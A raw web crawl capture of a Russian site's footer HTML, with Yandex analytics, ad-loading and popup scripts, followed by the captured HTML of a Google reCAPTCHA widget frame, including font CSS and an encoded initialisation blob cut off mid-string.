                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=g99lt8wvqnef
body_size: 46038
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="IbYbjJHEkdDbHCKeMdZsEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__ru.js" nonce="IbYbjJHEkdDbHCKeMdZsEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IbYbjJHEkdDbHCKeMdZsEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLDssOrXFt0NyBDwrtIBBFVJsKOwoJyQhZOw74Gw7vCq1/Drm0GwqBOWhTCjMKZwoQeNcOfwr91wpXDhnvCoxdUCETCrcKePsOlPkDDnVXDjRcDw7HCvGBDBcK7wrNJWRfDssOdwpzDtsOkw4XCrsORf8O2VsKbe8OMTsOpwp5ydcKJXxpewpTDtF/DqMKyb8O+w7sdUsOQHMOCw5hywqgfwq/CqMKTfwrDjnzCtDQgwqvCsX/Cm8OzTsOswp4/ScKcLBJCw7o6ecOnIBVGZm1uwpLClMKKw4/Dh1sGcsKiwo1nFGfDljQ4QMOkWsKgwrVlwpFpw69nwpbDn8KOL8OdesO7wqvDj2/Cj18QwpXDt8KNK8OqTsOcf8ONTMOvAMK1dMO/CQcCfMONDhlOPnUrwopOHsKHw7LCk8OJw43Cu2DDsT7DlcOHZMKBRl9CwpodPxouJMKiw5UFOMOIw7zCicOHGnIZfsK6wp/Domlbwq3CjyLCkwd8w4lDPiAVw6nDnk5kVErDtxdHw4XDug/Cp1AIw5dCP8O1w6LDjzTCksK1w6Ajwo/Cj2Jiwq1sc8ORecKsbMKuWFbDpi52LHoQB8O9KAM4w5DCtGrCgMKew7bCnsKDczEGw71jw4tyRlkhw4bDqBPChsKCCnXCmhjCtGDCssK1GnINPik4wqfCtMOREcKRwrfCi8KnBcKAcsOhbzTCs8OoFHDCksOrESxpw5YzZTITwp9wwowhCMOawqQ1w6LCv8OSwrkRO2/Cj3xGSVXDknDCvMKsw6bDtsOrC8OKwpnDq1hWwoVXZcKtwpBqWV7CgMKHeMKLwpc7wqN7d2gZGMKhw53DoMO0bsKjBMO9wpPCrDoEw67CpsKaFcK/MzbDsFUWwpbDk8K7wrDDtcKBw694LMOXw64BHsKfK0Q8wo/DizEOaFY6GBrDplDDnDJSZBnCn8Ogw6NIWsOkPD5ow69wfMOBwrFiw7vCqx0CW8ObwqFjcsKWwoQfZUlJw5w0wq42wqzDtcKIwp7Dj1FSw4Qbw6rDrAUvbcO6wqZrfMKUZVLCmB7Dnl42W8KLWVzCtjBwPcKZPsKZw6PCgSLDvF0qw6YQwrd8w6Nww7/DrcObw7vDu8KTMwPDuQ4uR0ZwOQYnwrpLwp0Pwrlgw49eKzjCoj7CssKSwp89w4l+w5PCvW4Yw5LCiw7ClMKOw6TCk3zDvTPCgsKSAR9rcMOTw7RUwobCocOewr4xwqJYw6QhXMOPwp/DicKUN1DCkMOzwpMYw4bDjRAsw4zDi8KaDgMnfz3CgidtT8OVT0LDksKMwrjCvgHCqcOMw67CtsKGwoYyQcObc8K4LsOZwr7DmmgxwoB4wo/[base64]/CmsOdIEnCpQvCn8OBwrvClUg+aTFxw6DDt1PCljpiH2xcw7vDnhl7Z2UhM8KOf8O7HTPDpsKycMOTw4cfSkFOwpHCo8O9D8K1NBQILMKQw7HClgjCkX8TwoPDsMOLwqnCosO/w7bCosO7wqR8w4HCo8OBFcKUwr/Ciz9WwpAJeFjChsKww5DDu8KKGMOwYV/DoMO1ABTDo3LDksKrw5YDJ8Kmw6nDt3jCu8KDQClTJMKkPMO4wpzDm8K/wqUmwp/DklU3w7HDhsKkw7RhO8OtTMKPbVnCjsKNOsKMwpcyAV8LasKnw6drwqJXB8KEasKOw5XCv1XCjcKgBcO8NWjCq8OmOsK4CMKdwpBLw5XDkcKBQU0OMsOMTxtew754w4wIQmwIOsOkXRh/e8OTOCbCpk3Cg8KzwqtEw7LCm8KOw6DClMK4W2sjwq4YYsKoB2PDtcKFwrpSQDZ5wpvCmhDDrWwoA8OHwpVzwo5QZsKLHMOwwr3Ds080UQlLSHDDt33ComrCscOJwoXDpcKyOcKyJ31vwp/[base64]/[base64]/DncKRKil5KcKeW8OVwozDkAfDhsK0w4fDucOdwpTDtHJKKwp/wrI4eRfDvsKfw4oWwpcnw5wDwoTDrMK9Iiojw6Ysw6XCqmjCmcKDMMOoFMOlwqDDnMOYTF06wqgOR3ETU8Kiw7PCgiLDsMK/[base64]/CscO5F8KKI8OlT0t+dMK4wonDqMOHw6FyBMOcesK/UcK/[base64]/[base64]/wpg+N14lw4BISA/[base64]/DhFbCqFzCnhFNwq4SwqbCnltwMRIMTsKtMmYUacO0wphXwrg4w4ESwp8AXUrDgh5tAMOMasKEw5XCscOKwp/Ch0glCsOVw4EwSsO/Ulo1dH0Uwq0iwpxbwqHDtMKyZcOQw53DhMKhWRUdeWTDusOow48gw7N2w6DDqiXCo8OSwrtQw6XDoi/[base64]/Cq8OQw4XDpQlSwrs2fFPCk8OMDyDCncOvwqc0IcO7wqzChDMgQsKwC3fDqQ7CscKDTnRiw7JmBknDjAMGwqvCrgTCpWJ9w4I1w5jDv3sBK8OBWsOzwq0OwohSwqsSwp/DmcKgwpTCnyLDu8OeQU3DncOmCcKrTm7DqTcJwrkOPcKiw6bCmsK1w7plwptzwqEXQhXDhWXCpVYTw6TDq8O0QcO/DXI2wrQAwrPCs8K1wq3CncK9w6LCgsKQw5tQw4o2BHoBwoYAUcOTw7DDqQZKCjIpKMO3wpDCn8ODKkTDtkXDoxdgA8K/w7PDucKuwqrCiVIYwobCkMOCVcOlwodEMivCtMOlcEM/w4LDqB/DlT1ZwolDK0RfZFjDnW/Cq8KkBQfDssKdwoICT8O1wr3DlsOAw4TDncK5wr3CkDbCulHDksOOSXfDscOrU0TDvMO5w6TCgHjDmsKpPDjCtsORS8KKwo7CkiXDpQBFw5ctNSTCvsKVEsOkV8OORsOZfsKEwoAif2fCrgrDr8KsN8Kxw7zDuSLCk1sgw47CtcO4woPCtMKHHhnCmMKuw4kLH1/[base64]/DicKjwqHDicOddsK1WMOYw6XCkMKbwp7CrMK9KMOVwrMtwq1Qa8OJw4zCpcOYw4fDkcKhwoXCgA01w4/ClVdmU3XCsATCijggwofCpcO3ccORwpjDrsK7w5cWQ2LCkQLCmcKcwqvCoC85wp8BUsOBw4nCp8Ouw6/CkMKLBcOzWMK0w4LDrsOWw5LDgSrCrUMiw7/CthPDiHwdw5zCmDZnwprDi2tBwrLCh2bDrkbDn8KyP8KpSMK1Z8Oqw4QnwpDDmF7CvcOyw7tUw5kEPSk2wrlHIHVYw4wDwr1vw58Yw5rCuMOJYcOfwonDmsOYP8OnJXxZPcKRCxrDnELDkxLCpcKhDMK6E8OTwps/w7vCsGrCpMO0w6bDlcKlVB1dwq4/wrnDgMK2w5QPJEUBcMKkaw/Cu8OAQl7DlsKraMK/VV3DuxYJZMK7wq7ChWrDk8OhS3s+wqAHwoU8woh1D3Efwq9sw6LDrWgcKMO+ecKzwqtgaU0hLxDCizwmwobDi2DDjMKLLWnDgcOaacOAw5TDk8OHJcOhEcOrN2bCh8OhGDVZw4k/YMOVNMOTwpfChTAvLg/DgDMHw55SwrIGeC42KMKFdcKqw5oBw74Ew4xfb8Kvwpdlw5FOUMKTLcKzwpouw7XCgMOvZBJUC2zChMO/woTClcOgw6LDk8OCw6RbAynDv8O8YMKXwrHCtyFXI8KCw6pKBUPCm8Okwp/DqAjDu8KyHQ7DixDCi2BoQcOkXQbDlMOww78RwqjDoG8+EUwGBMOtwrNKSMO8w6EiDADCucKTf1TDocOew4xbw7vDh8Kxw6hwTSpsw4fDojJDw6ViRQEbw7HDvMOJw6/DkcK1wqoRwoDChiQ1wrnClcKIMsOPw6R8T8O5HwPCg13CosKUw47Cn3llQ8OMw54EMCAycEHCk8OfCU/DmMKrwqN2w7JIeizDsUUAwpHCqsOJw43CqcKbwrpdYCpdN34VYD7CksKtRU5Uw5bCnQ/CrVclwqU8wpQWwq7DjsOQwoonw6/CmcKXwqLDjhbDijHDiG1Uwo9OGG3CpsOiw6PCgMK4w4zCpcORcsKfccOywo/CkXfCjMKNwrdewqLCild+w5vDpsKeHiJEwoDCgCjDiAbCmsO+wqrChUs9wpp7wrDCr8OLI8K/ScOJcFUcLXgkcsK8wrwcw7MYdH5ta8OrAWJKATfDvDVfE8OyNjIaAcOsDVHCmDTCql01wplpw6LDkMK/w50Ww6LDjyUWdUBZwrnDpMO2w47CllDDqi7Dk8O0wppKw6XCgAR6wqXCp1/DgsKlw4bDs10Dwp50w65Jw6PCjFfDiTXCjHHDt8OUDj/DtMO8wpvDtUB0wqFqDsO0wppVL8ORQcKMw7rDg8OfAWvCtcODw5cUwq1Fw6TCr3FOYXfCrsOXw67ClhFOE8OPwo/CsMOBZzHDtcK3w7xTDMOTw5gJFMKaw5ovNMKdcwbDvMKQJcOATXjCu2RqwoMGWnTCm8Ksw5LDvcOQw4jCtsOjXk9owrHDsMKGwpw5bF/DgsOORm7DhsKcZUXDgsO6w7AIZsKHRcOawpllaS7DksO3w4fCpSPDk8K2w4XCoyHDrMK0w4IKZVdyX2kmwrrDrMOYVS3Cvi0bVMOww5Nbw75Uw5MAGi3Ct8ORH3jCkMKUMcKpw4bDrTcmw4vDs2J/w7xSw4rDohbDgMOLwqh/[base64]/DmMK0ScKGd8K5DcK0V8KBw6xowr1Pw5RLw64ZwpEKdjHDoFPCtXdJw4Q9w5RCACbCksOvwrLChMO5M0zDigvDk8KRwqjCsGxlw7DDmsK2F8KLQsOCwpDDlGpqwq/CgA3DqsOuwp3CkcKoKMKPIRkHw7XCtl1uwqY5wq4VNU1gVFbDkcOnwoRLTGZdw4XDuzzDmCbCkiUwOBYYFQ9SwpdQwpPDqcKPw4fCiMKkfcOGw5cBwpRQwpQ3wpbDocOFwr/[base64]/BcKdYcK9dzXDlsKxw4AsFn3Cj8OROF3DiyPDp07CmXUpWzXCp07DoTZMYGZBSsOORMKbw5AnPU/DuFlOKsOheBZ6w7gCw47Dt8O7HMK6w7bDscKjw6Vgw458F8Kkdn/DvcOKYsO5w7rDpUrCkMOnwrphH8OtOGnCvMO3eTtmD8ORw4zCvy7Du8OQMUYRwrnDpWfCtcOPw77DhMO0fVbDjsKCwrrDs23DqwEEw4LCrsO0w7kCwotOwpHCo8KPwrnCt3vDtMKLwpnDvVlXwpdlw7cMw4fDlMOYHcKHw40XesOLaMK1VgrCs8KSwqQow7rCij/[base64]/[base64]/[base64]/w4bCv8K3w7TCuSHDoR8gIzrCiQpUCzrCucOTw7IQwqjDm8KzwrrDmBd+wpAoKxrDizUtwofDiRXDp2NnwpHDhlrDngfCqsKbw4wmHMOAF8Khw4/[base64]/wpzCq0vDuMKdacKSRRXDqTLDpmlzw5hBw6HDqH7CgEjCtsKNecKialHDg8OXJcKYfMOzMEbCsMORwrrDsH92GMOiCMKPwp3Dri3DqcOvwqPCncKYR8KBwpTCgMOwwqvDkEcLEsKFfcO8HQI8H8K/eB/[base64]/wqzCnT8ufcOiTU5+ScKne18SCzbCg8K8w7EtN0/CsDXDqn3Cp8KPYsOtw7hJV8OGw6bCpkTCiR7DpgbDocKSF3g/woVEwq3Ct0fDniAEw5VHEyokW8KPL8OkwojCmMOkYgXCisK4ZcOFwqcAUcONw5gMw6bClz8kWsKrWhRdDcOcw5N9w67CtibCk3A+KH/DocOjwpwEw5/Ci1rCkMKZwp9Sw6JeMSzCrTpxwonCtMKkG8Ktw6ZPw6VRYcKlVH4xwpXCoCPDvsO/w65zVlgVJBjCo1LClHE0wpnDo0DCk8OsYQTCn8K6cDnCrcK6NAd5wqfDosO9wpXDjcOCO105QsKkw4ZwNgpnw6YmecOIccKwwr9sZsKQcxkdXMKkCsKqw5/Do8OVwoceNcONNgvDk8OLYQvDscKnwq3CpjrCksOUcQtfMsOwwqXDi1MOw6nClMOsbsO9w6RwHsKAW0/CnMOxwrDCiyXDhRI5w4dWegpUw5HChwtSwpp6w7XCvcO8wrXDj8OtTBQ8w4tHwoZyIcK7XnPCjynCiCVOwqzDocK8GsO1eS9Pw7BTwp3CvUgfYANfPgRIw4fCo8KGCsKJwqjCk8K+cw4rF2xlSVzCoFPDo8OCcFLCssOMPsKTYcO3w6w/w7wvwqzCrnFjJ8OMwqQpVcO